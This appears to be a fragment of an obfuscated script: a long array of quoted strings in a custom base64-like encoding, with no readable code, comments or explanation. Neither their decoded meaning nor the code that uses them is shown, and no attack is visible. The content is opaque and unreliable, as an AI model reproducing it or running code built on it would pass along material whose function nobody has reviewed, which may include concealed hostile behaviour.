sZbRB01izZnnre1ZsJnSu1vgtw5lu3rks0rcne1xrxDm','zZbzAMTZsNPonLzwB25lvJbVzfn4m0TuDdLmsejIwvrb','C0OXBdrzBgTUs1n0sKTeqJroBvf6tenKqwmZvLfkEwTY','EwTYu1nND2vettrnAxDUv1HOAvDty3blmgTVtuHNmLLu','EvvhzdjkEwTYu1nND2vewxHAq3DUyvvrCvjty3blmgTV','tenKC1eYDfbwmuztwtfsB2vty3nkmMXPzwTgD1eYouDk','z3DLrgrOtML3BMjPz2Pyu2nWsZbRB01iz3PoEKLZsJe1','A1rRtNzor050ytbfBKXdzfHorgW1yM0XDMrxtNHkExDU','uKXkExDUyJboCK9xBfrIm05ytM1fBKXdzhfzvwHSvNPw','sgCZt0DfC0OWBZflBg9Us1n0sKTeqJrov1uWtenJD0PT','wfvRCgTvv2rhwKv0vgf6uw5mq2rytM5cALqYwLvwBgrt','sMrQy25mq2rQyLD0mfyXqJbzmhC0yJfnBKXdzhfzBKKW','u3DUuMPKrvvdy3blmgTVtuHNm01Qy3nkm2GXu2TJBKTt','tenKAvmYuMPvmLPpwKu1seP5D25wELjRwKuWngj6rM9r','u2rKv3LKmgiXtJbJBwX1wNLKzeTdA3bqEtb0zeDOCgmX','qMPwq2nWsZbRB01izZbomLfZsNPwAK5htw5lu3rks0rc','rfL5tun3BMrTChLwAwnWsZbRB01izZnomLfZsJbrALHy','sNL3BMjUsJjKr1zuyJbjBKXdzfHumdvRvvvOtvqYEeHk','ovPwmuPisNL3BLf6AhzHr1L4zuDsvLj5y3nkmwrswKDo','wtjwAgf5y3blmgTVtuHNmK1TrxnkmK4Ys21RBKTtDePl','uLbArMmYversCfLty3nkm1z0yNPoDu0WCgTtmgnUtenK','A1rTrw5mq2rytLHWtwfvtNzzvZfysNL3BLyXqM9ArK5j','we5SwMPtvtflwKzct1j5y3nkmwmXtdjos1PRsMTsEKzW','ne4YvMPmq2rXwvrsDKP5A3jtu2D3zuroAu15D25lvvjv','z3DLrfjPtun3BLKYvMHHEwnWsZbRB01izZjzvefZsJbc','tuHNEK1hsxnkmhrWvernBKTtDePlrei0tvDzEKXdy3Dp','D25wELf4uLDwsfnTtLfzu2nZsJnOtvDTtLDpr3rUyM5f','A1vUs1n0sKTeqJrnEMrRtenKDu4WCfbkEwTYu1nND2ve','rei0tLDrEuXdzeTnu1eXsNLRCLntz3DLre16txL3BLHS','sZbRB01izZfpr01ZsNPKyK5fqw5lu3rks0rcne5eAgLm','CeSWA29nsgD4wxPRC0OYtJjlBwTUs1n0sKTeqJrorfPS','q2qXvKnwnuP5A3jtu2D3zurkAe9tD25vAwX3vMLJCeSW','sJnKr2vgA25lu3rks0rcne5ey3Dmq2rRytnAvuP5A3jt','q2rQzhLwuuP5A3jtu2D3zurgA055D25KBxb5vMLJCeSW','tvnJC0OXyZfwrvzTyLC5wwjvy25mq2ryvuvkA1rTtLfH','rwrysNL3BLz6yZbLBgmZyLzgmfj5y3nkmNb0ytjWAK9h','CLntz3DLrePRtwL3BK1dwMToAwnWsZbRB01iz3LnvgnZ','y21fBKXdzejvmJLevJfbD00WuMHkExDUvNPzmwvxsLLs','mLzOyxLJCeSWA29nsgD4tLrNC0OWqNPKvKfUs1n0sKTe','C2visNLkExDUwLDor1PguNPuBvjkvNLJC0OYovrImfjy','zfHvrxbRvxPcA1PgsNrHmM9UtenKqLeYowXwmuyXwMTA','m05rrLvqyG','wLvkEwTYu1nND2vez3LAu3DUwgXOA1rty3blmgTVtuHN','mxzrmwrqtJjssLruuw5mq2qWyLC5vfLRAhvwAwnZsJnS','u1nND2vevtrnu3DUtM1Kugndy3blmgTVtuHNm1Lxwxnk','q2rUsNLRC2nQmwTxmwTVtuHNme4Ysxnkm2XtvuznBKTw','qJrnvgCYtenKruKXmtbkEwTYu1nND2vewtvoq3DUzuHw','BtfYt0zKu09huw5mq2rVttfKDLz6zhbzEwnZsJfKu1DT','s0rcne1xsxLmq2rmyvv3EKP5A3jtu2D3zurJmu5dD25K','t0nJC0OZqtrHm0z0uti5sLyXqLHkExDUvJfgmLiZBerI','odqXnZe4Bg5qC1HI','uLrAre5Qvg5fBKXdzfHove5QvLrcmKWXzfjoq2nZsJfJ','A29nsgCYt1rJC0P6vMPor01Us1n0sKTeqJrnBuL3tenK','zNvUy3rPB24','r05ky1nJC0OXyZfIBuz2wKzkALnfy25mq2q1t0C4EfLT','D2vetM1Aq3DUyMLNALHty3byu3H5vZbZB01izZboAMnZ','rei0ttjnmeXdzevJr05vsNLRCLntz3DLre5Qt1n3BLKW','ExDUvNPsu1KXrK9rBvjizgTnBKXdzfHvAMCWyMPovwvd','yZnuELjytJjkCgnwy25mq2qYutj0nvz6zfbnwfjysNL3','rgeXAfHumJfjsNL3BMjvndfJv0zTyLnJC0OXzfbAv1iX','s1j5y3blmgTVtuHNEe5hvxnkEK5RstbZBKTtDePlrei0','vu5ytJiWBKXdzg5smhbRu21gs1KWowHkExDUvJfkr1Pg','y3nkmNC0yNPowfqYBerwELPSsNL3BMfxzdjsr1jmy1nJ','vxjlEwW3y2LZouP5vw5lEwDUturbBKSYEgjkmK5VwvHk','sKTeqJromLuWtenKmvzdvJvkEwTYu1nND2vey3Lnq3DU','EMrvyvDswvrTtKHwEwnZsJfJmgnhtK9KBgH3vJa4D0P5','mvL6uMPkEwTYu1nND2vevxPAAxDUzvzkuvv5y3blmgTV','EuyZwtfbBKTtDePlrei0t0rbmKXdzdrKvxbisNLRCLnt','qJvkExDUzvDKA1KXqNrHm0z0wvnJC0OXzfjJr1juv0DO','B1PguMftBu5lyLC5uuP5D25Kvxrxwta0ngeWAgTJu2nZ','B0TLtxC','rK52tuzKuK9dy3nkmNb6wMTkwe4YAgPwr0vUtenKwfvf','rtnoExDUy0nonMvPy3blmgTVtuHNEK9usxnkEMXuwtnJ','B01izZjpvgTZsJnOmvnRy25lu3rks0rcne1xtxLmq2rA','EwnZsJfJmeWYtLbrmJLcwM1JD1vxDfHkExDUvNPwDe5U','ouHuEMryvuznBKXdzfHoALjhvNPsrgeZtMHkExDUwvzo','D25wmuiWwKvOBLPhuLnpr3n2sNL3BMjRy3zArtLAuw1s','sNPonLzwB25lu3rks0rcne56utrmq2qZuM5OwKP5A3jt','BKXdzfHvvxbRvgXoDK5iCe5Au2nZsJjWrgeWuLHvv3HQ','qKP5A3jtu2D3zurnD01dD25ssejQvKnJCeSWA29nsgCX','tNPfneXdy3DkBveYsNLSzfbvA29nsgCXtwPNC0OWuwPy','BKTtDePlrei0tNPwBuXdyZvvmK4ZsNLRCLntz3DLrgmW','wKTzmuzysNL3BMnurxPzmvPeytfwBMnty3nkmMXptuDK','r1juwKrvEvPfy25mq2rSwLDOALj6AhjIwfzysNL3BMjh','vMrttdjoufPSy25mq2rcy3PSALyXrLvvAwnZsJfJm1Ph','A1CXsw9nsgCXtKrfC0P6wJvIrvvUs1yWB2r5AZDMvhqY','uKLprZLRwKCXCLvPy3nkmNbeytfwD09hou1wmujesNL3','sKTeqJroAKv6tenKCvLuuNzkEwTYu1nND2vetxLAq3DU','u2nWwfqXsKTeqJrnAK14tenJA1jgBfDkEwTYu1nND2ve','wKn3BMqWwJrxu2nWsZbRB01izZfnmLvZsNLsrvDwww5l','sM1mq2r1tJbWua','DLPUqMHkExDUvNPAs1PfouPLv1zytM1fBKXdzg9pr3rW','uwLSn2nTvJbKweP1suHbB2ntEhLmse1Zzfn4m0Xiz3nL','sM5zAMrQvLHfBKXdzfHvBKjQvxPODMvhC3Dzu2nZsJfJ','vNPJELKXwtrHExnUtenKwe5hA3DwELKXuvDgAeP5D25w','D25wELL6wtfotMnhuLfnvxnUtenKAu9hodbwmuPpwKzr','y3nLAwW3zg1gEq','AwnWsZbRB01izZfoAMTZsNPABLqZqw5lu3rks0rcne5T','BKTtDePlrei0tM1vmeXdzhDjm3a2sNLRCLntz3DLrfzP','tenKwe5vuMPzvgH2zg0XAeP5D25Jru52zgXKu1iZrLHo','nu5dD25sq05KzenJCeSWA29nsgCXtLDfC0OZvLvkwgTU','DfzrBgnUtenKBvnTuMTtv1jRwKvOEeP5D25rEMH2zeHc','z3DLrgrOt1n3BG','u2D3zurzEK5PD25zEKjUsKnJCeSWA29nsgD4wLrJC0OZ','seP5D25Hvee0v0zJmK9hB25mq2r0zg5sALrywK9ArKjy','txbwsfvUs1n0sKTeqJroALjTtenJELPdtKXkEwTYu1nN','mg5mq2rytKrrmG','C0OYwxDwse52tuCWBKXdzfHorxbQuZaXrwfwzfnoq2nZ','s2KXD1LysNPAvwX1zenOsuTeqJrov0zTtenJELPdtKXk','mvnTtK1uvuPRvev4DeP5D25wELv2wtbSmvvTuLzKvffU','mwmYywTWD1j5y3nkmMr0ytjWwfviAgPurZf2venJC0OY','ww5lu3rks0rcne56sxLmq2rWuKnWrKP5A3jtu2D3zurv','z2niEdHJvhq5teDoyLntz3DLrePPwvn3BLfitJfvq2nW','wtjoA1KXsKHkExDUuwXoCK4XyZnIr05lvtj0weP5D25H','ExDUy1zOBvvSzffzBg9UtenKwe4YCerHre5xwta5EeP5','nvL5D25zm1LXyvnJCeSWA29nsgD4t1DfC0P5uKvxvLLU','z3LArfvZsJbgqK5yy25lu3rks0rcne16zgLmq2n3t1v4','z3Hmrei0tun3D2veqMrmsfjVyvHoyKOWvJruwgXVuLnK','EK56A3nkmezctLHJBKTtDePlrei0tvDwAeXdy2TsrMXx','tenKEfuYourwmdLOwKvsweP5D25wmuzHwtbNngj5ow1n','B2r5Edzlvhq5teHkyLn5z3DLre15tNL3BLDyAgLxu2nW','u3rks0rcne1uvtbmq2rXwvrsDKP5A3jtu2D3zurnmfPt','y1HADfeWvLrHEtLytMT4vfjUzZvKq2nZsJfKu01vrLHv','zdjkEwTYu1nND2veuxDpu3DUyw1fmgj5y3blmgTVtuHN','r1z6uNbtBgrszfnJC0OYtMLtBvjlv0vWA1rirw5mq2qW','rei0tw1vneXdy3PLBfzHsNLRCLntz3DLrfzQt1n3BK5U','ExDUvNPKte4XyZjzvK54y1nJC0OZvKrHEKjytMPOD2vS','Ce1wmuPzzuHwseP5D25Avu52uLzKuMjyzfHortHUtenK','vwLSD1zPy3blmgTVtuHNmfPuwxnkmg8Xs2XVBKTtDePl','q2rytLroALqWD3HmmwrqyvnJC0OYAZrHm1PyvuDWr1z6','ELjyuLHWseP5D25zBe52u1zKuvPhuLfABvvUtenKwe4W','D25nm3bwv2LJCeSWA29nsgD5txPRC0P6zgjorufUs1n0','zhLJCeSWA29nsgCYtvrvC0OZuxbsrZHUs1n0sKTeqJro','vunJCeSWA29nsgCYtvrNC0OWDhbure1Us1n0sKTeqJrn','EMrxwta5t00YuLrtm2TUtenKC2rwsMPtvePVwKvKEeP5','q2TQy3LJCeSWA29nsgCXtJjzC0OWBZflBg9Us1n0sKTe','mgfxoxvjr2DVy0nSn2rTrNLjrMS5u1n4EfbxnwXKEujt','rKrHmvfUtenKwfvyrxPrme5Yww10AeP5D25HBKL4uZj4','A1rwy25mq2reyLC5tfyXqxDAwgXysNL3BLLvtNjuBgrr','sKTeqJroELPRtenKqLfuvJnkEwTYu1nND2verMTzAxDU','AvPSzffwse1UtenKnLKZCdnwmuuXvwLJC0OZBe9Hr05p','sNLRCLntz3DLrePRtML3BK9hAeLnu2nWsZbRB01izZjo','A1nxmxzLA0L3wLnJC0OWwMTKBezyvvzNCKP5D25wmdL3','C0OYzePovfjytMK5ALqXy25mq2rPvti4mLyXsKnArtLS','wvHsBeP6DdLmsfjVyvHoyKOZwJrJBhb0wxLKzfbtzgnL','ovzwmuP0v0zJmgjty3nkmJv5vg1sv1yXsMPtBgnUtenK','y25AveP5D25wmuPpwKzAwfvTtK9vmJGYsNL3BLz6y3Dp','qJjsu2nZsJnWrgeZuNnurgrQvtfJBKXdzhjJELz2vNPw','rMmXt1m5Dwnty3nkmLv3uM1osLrgwMTwrwnUtenKDu9h','q2rYuZbAALrhmxjAA1jOsNL3BMvQAhzwrMrtuxK5rvLt','BvPdD25oBMXZuLnJCeSWA29nsgD4tLrfC0OXBdrzBgTU','mteXmdrWz0LmA3a','r05jvtj0AuP5D25HA05YyvzKu1zTtK1KALfUtenKBLuY','ne56ttfmq2rfy0DovuP5A3jtu2D3zurABu1PD25tmMXn','wtnKsfngyZfprtHUtenKwe5fCgTsm0PWwtfJmMrty3nk','y3nkmJK0y0Dsuq','A1fUtenKCgjxCZvwmuzrwMXJm05dy3nkmJH5zuDotMjx','vg1otu9hDdzwmuf3yunJC0OWuNrIm2H1uJfOqKP5D25I','zursAe5tD25rEwXvzfnJCeSWA29nsgCZtNPrC0P6Bfrz','EKf5tNPOA1D5zdbxrMH6vfvvBLHumdLqwfz1wKDwBwfx','revUs1n0sKTeqJrnvgXStenKA1jSBhbkEwTYu1nND2ve','zgPumu5YutjwAeP5D25zmJf2u1zKu1LuqLHorxnUtenK','CMrwzfjomK5ryLC5tKP5D25wELiWwtb0tvngAfHumhnU','Cfjhog5lu3rks0rcne56vxDmq2rRuMXSCeP5A3jtu2D3','tNzorMrstdjot09hDgLkExDUwJjJmvnwzfbnrtrUtenK','u2nZsJfJmfPhuLDrmJK2ywToCMjPy3nkmwrtt1n0wfqW','y3nkm0jSy0Dosu9hCZvrmgnUtenKBfeYDhzzmu52wwXJ','B2ntEhLlwhqYwvHjz2n6mxDqmLOXyM1omgfxoxvlq2W3','ExDUvNPwmfKXqMXHA0zyvwTJBKXdzgTvmNq2vJfknfKW','rgiYuMXrwffUwfnOmuTwC25KrZLuzeHkCgjTy25yu2D3','CMmXyZbnr2XcuNLJC0OYmdrHmLzyvwTkALnStNzru2nZ','BK9hDe9wmdLhwtbKngvty3nkmwrszvDWnK9hC3HJrMnU','ttiXweP5D25wEMrtwtb0mMvhuK1uv0vUtenKwfviAgTw','qJroEKv3tenKmMfUsLDkEwTYu1nND2vetxHnExDUs1vs','mgTVtuHNEe9eqxnkmuPbvgTfBKTtDePlrei0t0rcAuXd','q2qXvKnwnuP5A3jtu2D3zurwA1LPD25zm1LXyvnJCeSW','BLz6uKTArK56wLrKwe5RC25mq2r5yLD0BfyXsK9ArwrU','wML3BK1eBe1sAwnWsZbRB01izZjpreLZsNPwAK5htw5l','CfrImK5yvwPoA1vusNHkExDUzhPODLvhC3HrBvjxwvnJ','tenKELPUuMPvrZfYt1DAAeP5D25JrMHfvwXJmwvhtK1z','D25wEMrhwtfsBfzfuLHumJbUtenKwfvgsMTvv0zrvuD4','vJbKweP1tZjoDMjUuNbIBLzStZjoAgmYvw5nEwm2zg1g','mKLRBLjUsq','BwTUs1n0sKTeqJroALf3tenKDuTdtMrkEwTYu1nND2ve','r1fZsNPbnvrfww5lu3rks0rcne9ertfmq2res1zsmuP5','sNL3BMfQAhzrBgrtzvu1we4Zvw5mq2rytLroALzUzfnA','vwXcveP5A3jtu2D3zurJEK1dD25sq05KzenJCeSWA29n','BgHkExDUzfrnELKWEfrHm1jPwvnJC0OYrNPwrZfXyLDZ','s3LJC0OXzffuBvjtu1rKALzeAhzJu2nZsJfKuvrTuKPx','yZfxBu5ot0D0vuP5D25AvZfYyKzKuLrhsLHoBMTUtenK','sJfJm1PxAfHov2X0zwXJBKXdzevpr3rcyvDwt1KWCgHk','BLv4sNL3BLz6zdvrBxHHwMTRBKXdzfHosfzgvNPKnu5y','EKP5A3jtu2D3zurzEvPPD25zm1LXyvnJCeSWA29nsgCW','zg1IvZLrvJa5DfDgyZfnq2nZsJjODgj5ovHumLzZvNPr','AxDUttnWvLDPy3blmgTVtuHNm016uxnkmuLWy0zzBKTt','y3HoExDUtM1Kugndy3blmgTVtuHNm1PhsxnkEwHgvfDR','u2D3zurwAK5PD25zm1LXyvnJCeSWA29nsgD5wtjrC0OW','CLntz3DLreKWtLn3BK0YuwPtEwnWsZbRB01izZbprfLZ','BK4YtK5pr3riwM5fBKXdzgPHreeXvNPzD01ty3nkmwrq','ALjOtenKs05tCgfkEwTYu1nND2vevM1nu3DUsKvswLzP','yvnJC0OYzhrHmu5yvwK5ALzQttrkExDUvJfjnwnwzfbs','vZvnvJfjmwfPy3nkmwmZt0HKwe5isMPKmKvUtenKAK9h','wtfbBKTtDePlrei0tNPfEKXdzdjHBKPxsNLRCLntz3DL','C05QvM1kEwTYu1nND2vetxLAu3DUwxPcBKPdy3blmgTV','tunJC0OYDgPxrMXOvti5rKP5D25wmuL6wtfcvgeYsLHv','qJrnAKzTtenJELPdtKXkEwXKufDsyLn5z3DLrfuXtLn3','u2D3zurKAK9dD25ArKi0v0nJCeSWA29nsgD5wvDfC0OX','C0OXyZbwrxrSy2XWALiZrw5mq2rytLm5ALzizdzAmwrq','y3nkmwrryvzkr1eYDhnzmwnUtenKB1rfovzwEMr4yNLJ','mg8Xs2XVBKTtDePlrei0twPNmKXdzhvomhbqsNLRCLnt','mLLuA3nkmfKZuKzbBKTwmg9su3Hhs1r0ouXftMjvEwD3','rei0twPKBeXdzgPsvKPdsNLSzfbvA29nsgCYwKDvC0OY','rei0ttjAAKXdyZfzELjQsNLRCLntz3DLre0YwKn3BLKZ','sLPkEwTYu1nND2vetMHoAxDUyKrzmvPPy3blmgTVtuHN','tgnty3nkmwrtvKrkngjxowHwmuzmsNL3BLyXrK1vwez0','sNLRCLntz3DLreL5wML3BKLyzgPvq2nWsZbRB01iz3Ho','B01izZjpvfvZsJbnCfzivw5lu3rks0rcne1Twtjmq2n3','rgf6zeDnEKjgvNPssvjSzfjKvKzTuti5sMryrw5mq2qX','B01iz3LnmKLZsJjoBfLxC25lu3rks0rcne1Trtnmq2rR','rtvey1nJC0OYDgTHr1jtu2XAA1zTrw5mq2ryvdfkALmX','B3bLmMXTs0ngq2iYoxnAv0z1s0G1CuTtBhLAwfiXy200','sJjSnLjhvLDHq2rKufH0ouXgohDLrgC1txPbEu56AgTx','reP5D25svK52vvDrEfnTuLDwEwnZsJfKu05wsJzprZLf','m0vUtenKB01urNLwmui1u3LJC0OYy3LnrLzytKrcCuP5','ExDUwJb0sffSyZjtmMDUtenKAvOWuLDwmdL0wvnJC0OY','D2vestfzu3DUzdbAnfDty3blmgTVtuHNmLLQvxnkmK4Z','mfL5y3blmgTVtuHNm1Pewxnkm2GXu2TJBKTtDePlrei0','wfvfsMPwvZfYtLzKuLmWmg5mq2ryvurgB2ruAhztvMrs','zeXhnwjImta5y0n4EeT6mvrKsePWyM1KyKOYwNLImJfe','C25lu3HQvZbRBW','t0n3BMrdA2PJEwnWsZbRB01iz3Lnv1fZsJnrCeKZtw5l','rw5mq2rUu0zWA1vTtM9zmgHisNL3BMvvmwfzmdv0ytfS','DhrIm050y1nJC0OXyZbLr1jou20Xrfz6zeXkExDUwLrO','q2qXvKnwnuP5A3jtu2D3zurrD1PPD25nrgXnuMLJCeSW','uMTwA3D3sNL3BMfQAhjJmwrqyuDoufuYouTkExDUvNPz','z3HorfvZsJjoBfLxC25lu3rks0rcne4YwxLmq2rRytnA','rei0txPoBeXdzdvvBejusNLSzfbxwJfIBu4WyvC5DuTi','tuHNne1xuxnkmuLWy0zzBKTtDePlrei0tLDrmuXdzeTn','sgD6twPNC0OYuLfLrMDUs1n0sKTeqJrnv0u1tenKu0Ty','rei0tKDozeXgC3DLrgnZtuHNm05gmhnxEKi0txL3D2ve','ngiWD25mq2qXuti5tfyXstrrBNb4sNL3BLyWounArKj4','mvnTsMTnmK5wy1nJC0OXyZforezytM1SBwvgy25mq2rY','zfzbBKTtDePlrei0tLrOAeXdzgPnr2nRsNLRCLntz3DL','tvjPy3blmgTVtuHNme1xvxnkELzQtKDnBKTtDePlrei0','u1nND2verMHoExDUyvvrCvjty3blmgTVtuHNme5Qtxnk','y3blmgTVtuHNmvPuqxnkmffQwfHrBKTtA3jlrwTVtuHN','wtbJngeYvNvwEwnZsJfKuLPQAfHvBKPAzdnfBKXdzhns','wJa5D0P5A3jtu2D3zurvmK55D25IAwDQwfnJCeSWA29n','BK5TzfbJq2nWsZbRB01iz3PnBuLZsJfkqvrRrw5lu3rk','r1jIvvnND2vez3PAu3DUuvvfmwr5y3byu2GZteHVCe8Z','CLvSzfbJBtvytLzJBKXdzfHvBMHRvtb0A1PgtKrHmMnU','yvz0sKTeqJrov1f6tenJmMvxEezkEwTYsJjoBeOXmg9H','ngiZtLHvBwHRvvv0nuP5D25Ivu5YtvvAngfvwLHvrwGX','u3rks0rcne5xutvmq2rltvnrmuP5A3jtu2D3zurgA09d','u1nND2vewM1ou3DUsvHKALvdy3blmgTVtuHNEe5ez3nk','CLntz3DLrgrTwvn3BMvivKTsEwnWsZbRB01izZjzBu1Z','nu9ty3nkmNH5vw1sv1KXsMPtv0vUtenKwfvTBdfzAZuY','zerStKP5D25wmujdwKzsBLvTuLvpr3rnsNL3BLz6vLHK','yZfzExDUttnWvLDPy3blmgTVtuHNme1evxnkmMXfs2Tv','z3LzvfvZsJb0Ca','y3nkmwmZt0n0we5eqLrwmuzisNL3BLz6uLbHmwmZtKzO','odq3mJC1rfrmCNLV','y3blmgTVtuHNmu56A3nkmuLWy0zzBKTtDePlrei0tNPA','wKn3BMqWwJrxu2nWsZbRB01izZrnAMDZsNLSrvzevw5l','q2rytJnwm2nRtNzJv2XysNL3BLz6vtrKBgmXwwTgC1j5','u2D3zurjEu55D25rvuuXzhLJCeSWA29nsgD5tNPbC0OX','Ahzxr0zisNL3BG','oxvlr29WztjADMnPAdjzweLNyxOWD2veqxnIrdeWyuDS','vhq5wtjgmfKYz29Aq2W3wvzZBMnivNPHq2rKs0DgyKOZ','rei0tw1zmeXdzdvvBejusNLRCLntz3DLrfjStxL3BLvR','mwmXuJfwwe5vyZvLsevUtenKA1eYDhnwmdLlwtfkrgiY','u21svfrxuMTuvK5Yv1nJC0OZuLrIEKjYtwXAA1mYrw5m','B01izZnoAMDZsJjSruTRvw5lu3rks0rcne56zZjmq2rc','ALi0uwXoDK1TzfHkExDUywPOCLrxnvrIm1PytKHRBKXd','q2rytM5cALqYvJbArtfpvxLJC0OYrLrImfPyvdboALz6','AeP5D25wELi2tw1KwgrhtLnJu2nZsJboDgeZsLHoru5y','B01izZfoEMDZsJjnD1P5uw5lu3rks0rcne1TvM1mq2rl','vM1HvZvSwKnSn2rTrNLjr1e5wM5wDvKZuNbImJrVyvnS','ne5hvMLmq2rbyZnwuuP5A3jtu2D3zurjnu5tD25tAKvR','q2rQzhLwuuP5A3jtu2D3zurjD05dD25oBMXZuLnJCeSW','sNPwAK5htw5lu3rks0rcne16Ag1mq2rtuuu1qKP5A3jt','t0rREK1estnpr1jIsJnswvDitK5su2rKufnfAfCXmdDM','ELjWsNL3BMeYmxjLBgrrvM1osK1yA25mq2rytJbAA1rQ','CeSWA29nsgCXwMPnC0P6Bfrzm2nUs1n0sKTeqJrnmKzO','vMrrtuzbBKXdzg9IvZH6vJffDLPfzdfsEwnZsJfKufnT','wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213Bu1izZjl','tuHNne1xtxnkEKe1vevzBKTtDePlrei0ttjwBeXdyZjA','BKXdzhvvmNrrvJa5BvzSyZjvEwnZsJnzngeYDfHov2HQ','wfvxvLvzm2rTvgLJC0OYrxPsBu5mwMXkA1zirw5mq2rT','AgnhuK5tr1jRvdjfBKXdzhfrmNrgwKrODK5SyZjwEwnZ','vJfkC1KWC3HKu2nZsJngvgeYCfHom1jQvfzoCLzty3nk','A29nsgD6tJjnC0OZvLvkwgTUs1n0sKTeqJrnmLPStenJ','zfnAALzytKrbBKXdzfHovgHxvNPAsgjwzfnJu2nZsJfJ','wLPHu2nWwfnRlW','u2TAA1qYuLDArwrOsNL3BLyXsLfJsg80yJb0wfvhvw5m','mwrqwKDouwjxohDkExDUvNPvngvvwNrImNbYy1nJC0OX','rMXkExDUzezoCMnxnw1vBu5jy1nJC0OWttrIELPYveDO','u1nND2vevtboExDUzenSrwj5y3blmgTVtuHNELPQvxnk','sNLRCLntz3DLrePTtLn3BK1dwMToAwnWsZbRB01izZfn','y3nkmezuytjsA01SCgPuvMnUtenKBvPxAgPtru5YuvHK','ne4YtxPmq2rWuKnWrKP5A3jtu2D3zurjmK15D25Jq042','zurJELLPD25Jq042zwLJCeSWA29nsgCWwKrzC0OYtJjl','D25sq05KzenJCeTtC25Jq2rKs0vsyLztz3DLrgD6wML3','EKfTwKrzBKTtDePlrei0tvDoAuXdzejrvfyZsNLRCLnt','tenKA1viAfLkEwTYu1nND2vettfAAxDUuKHcALzdy3bl','sKTeqJrovff5tenKmeTttNPkEwTYu1nND2veutnpu3DU','mez0ytbkA2rxAgPtA2nUtenKwfqWCgPtBtf2vw1otfn5','mtaZnZu4nfzJD3H4sq','sZbRB01iz3PzEKfZsJnOmvnRy25lu3rks0rcne0Ywtnm','mhbuyJbzBKXdzfHvrZffy20XCMrhDeHkExDUyMPOCLDS','AgHJu2nZsJjkwwjTsLHoAZvQuZbJBKXdzdnIv3rcvNPw','zdbJBKXdzhvrmNrnvJa5yvKWotnJu2nZsJfKuLnTtK1p','vMmXvJjSwfqZrw5mq2ryvwXsq2nuAhzvvMrsyLnJC0OY','mgG1sJeWowfPEdbHr2X6v3LKnwvTntbsAZHUwfqXyK1i','ufvfAfHvvwHvzfzJBKXdzgPnBePRu21gBgfdy3nkmMGY','rgC1txPbEu56AgTxEwrcv1vWqMnvuw5yvda5ufHwDvPh','ouTImwXrvvnJC0OXzfbAwgH3ttfcruP5D25wmuv6wtbW','ELPnzuHcEeP5D25zmwHzv0HcvgiYsw5mq2rytNPoALne','CLfPy3nkmNC0ytnkwfvSqM5wELzOsNL3BLKXtNjuvMrs','s0rcne16y3Dmq2qYyw5kv0P5A3jtu2D3zurNEK1tD25z','mdL3sNLRCLntz3DLreu1t0n3BMrTChLwAwnWsZbRB01i','sKTeqJrnAMS0tenKqwmZvLfkEwTYu1nND2verMLpu3DU','mxjoEwnZsJfJm2fhtKHnqZLRu2SXDeP5D25HvwH1zw1J','tMXosgvTmxzomKPisNL3BLz6wtvHv3bjuw1oufj5y3nk','u2nZsJbsBLjTtLfpr3rTyJjfBKXdzg9vmJGXvJfgC1Pg','C0OXyZnJr1jrv2PcuLz6vKHkExDUvNPKBgvwyZbKvejg','Bu5ovNLJC0OZstrImfzQvg5OA1zfy25mq2ryvvrvD2rv','u2nZsJnctfnTtK5Am1jRvg5fBKXdzfHvBhbQvKvoDKSY','nwTvvwW1v2XJm2rty3nkm2XeytbOwe5towPwA05YuvnJ','s0HbC2ntEhLlwhr5wLHsmwnTngDJq2H4teHjCe8Zmhnz','zvrjELKWmhPnmK5pyLD0u1yWowLIv3rVwwPkwfvUAgTv','sZbRB01iz3PzvgnZsNPABLqZqw5lu3rks0rcne9esxPm','s1n0sKTeqJrnALe1tenKm1jUAfPkEwTYu1nND2veuxHo','vMmZzvu5wfqYA25mq2rVtvvWALiYAgfArwHOsNL3BLz6','sMPmq2nWuKzrmq','EeDlwhqYwvHjz1zQmvrpm0PSzeHwEwjPqNPxmvLVtuHN','ufHoyLv5z3DLrgrSwML3BLjdtMrKq2nWwfn4rfCXtw9n','wxL3BMrwuwXLu2nWsZbRB01iz3Lzv0LZsJj3mK5xww5l','BK1dyZzKBuz5suvfowmXDfrlrei0tKrzneXdzgPKEvzr','BLfitJfvq2nWsZbRB01izZjzEKvZsJbVEePevw5lu3rk','vNHkExDUvJfjDLPfCfHLvKjytJbAALvxmxzvA013tLHw','vtj0BvyWoxHwAwnZsJfKuK1fowPAmLL5sNL3BMn6AhjL','ww1rC0OYtJjlBwTUs1n0sKTeqJrovePQtenJB1jvmxbk','r1zQyJjsBfzwsKPrmJL0y0C5DvPxntblseLWtZnAAgnP','tKXkEwTYu1nND2veutvnu3DUwtnJBfvdy3blmgTVtuHN','q3D3zurJmfHtEgjnsgD5tercne5QtMrmrNn3zurbC01i','sKTeqJrorfzRtenKA1viAfLkEwTYu1nND2vewM1zAxDU','v3HRvezJBKXdzfHvrgrQvdiXDK1TtK5Hu2nZsJfJme9y','EMvSvMfkEwTYu1nND2vesxDAq3DUs0vwtMfty3blmgTV','rZKWzvHcBeOXmwjkmu5mvvDWnfLtzgrqv1OXyM1omgfx','BKXdzgPurMHsvJa4D1DPy3nkmNC0yJbOwfvxAgTtBMH0','AgLxu2nWsZbRB01iz3Hzve1ZsJbnCfzivw5lu3rks0rc','DeP5D25wEMruvg1AsgjRvw5mq2rRzg00EfyWouXtu2nZ','mwrtzwT3BKXdzgTuBfPQvg5Kr1PgqMHkExDUvJa5D1Pg','sJbkDgf6uNjnEtLQvMTJBKXdzfHoA3D6wLvoDLDyqKHk','tKDfD0XdzhDjm3a2sNLRCLntz3DLrezStwL3BK1eBe1s','ntu1nda2D05lvLDb','CLntz3DLrezQwKn3BLKWvLnrAwnWsZbRB01izZbnv0LZ','rtG0ytbVBKXdzfHoBhbRvtfoDLnhAfrHmLLUtenKre9h','uwPywffUs1n0sKTeqJroveeXtenKA2eZwLvkEwTYu1nN','uNLJC0OXzfnsBu5tyLC5wfLxzgXkExDUvJfkrwnSzfbu','wKzKuwrty3nkmwmWtLzWALnxAgPtr0vUtenKrLeYowPA','wMTmq2q1vwXcveP5A3jtu2D3zurrEu55D25sAMrfvunJ','tLrvnuXdzeXHvxD6sNLRCLntz3DLrfKYwxL3BKPfuLPw','B01iz3PorfLZsJjsCMrSuw5lvJbVzdf0veTeqJrorfzS','reL4txL3BMfvuxfsu2nWsZbRB01izZfAvfvZsJnrCeKZ','B1nerw5lvJa5wM5wDvKZuNbImJrVzhLSn2rTrNLjrta5','m3bzzg1kwfvQvJnkExDUy1voCLeXyZbHwgW2uNLJC0OX','zejnrLPQvKCXCLLxwLHkExDUvJfgB1PfCfHsBu5pt0C5','rJjvrgXyvuDwuKP5D25AA05YyvzKuLjTtKHurgDUtenK','B2jQzwn0'